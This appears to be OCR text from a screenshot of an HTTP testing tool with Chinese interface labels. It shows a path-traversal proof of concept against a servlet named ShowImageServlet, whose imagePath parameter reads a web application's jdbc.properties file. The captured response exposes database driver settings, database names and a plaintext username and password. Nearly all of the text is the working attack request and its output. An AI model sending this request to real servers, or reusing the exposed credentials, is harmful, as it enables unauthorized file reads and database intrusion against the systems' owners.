 Request
数据包扫描
热加载
构造请求
1 GET /servlet/ShowImageServlet?imagePath=../web/fe.war/WEB-INF/classes/jdbc.properties&
print HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
Responses
669bytes / 45ms
请输入定位响应
详
远端地址: 0;
代理:socks5://127.0.0.1:108
0; 响应时间:45ms; 总耗时:146
ms; URL:http://
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=298F1BA9516CF30E504D04FEBB8A511A; Path=/;
HttpOnly
4 Content-Type: image/*
5 Date: Sat, 12 Aug 2023 11:53:49 GMT
6 Content-Length: 669
7
8 #=================mssql====================#
9 mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
10 mssql.jdbc.url=jdbc:sqlserver://127.0.0.1:1521:orcl;database=FE_BASE5;
SelectMethod=cursor
11 mssql.jdbc.user=FE_BASE5
12 mssql.jdbc.password=passWORD110
13 #=================oracle====================#
14 oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
15 oracle.jdbc.url=jdbc:oracle:thin:@127.0.0.1:1521:orcl
16 oracle.jdbc.user=FE_BASE5
17 oracle.jdbc.password=passWORD110
18 #===================database======POLICE====fe_base1050===FE_APP1050==
=#
19 fe.db=FE_BASE5
20 fe.db1=FE_APP5
21 fe.db2=FE_ERP
22 #edit database ip;odbc: dns
23 ip=127.0.0.1:1521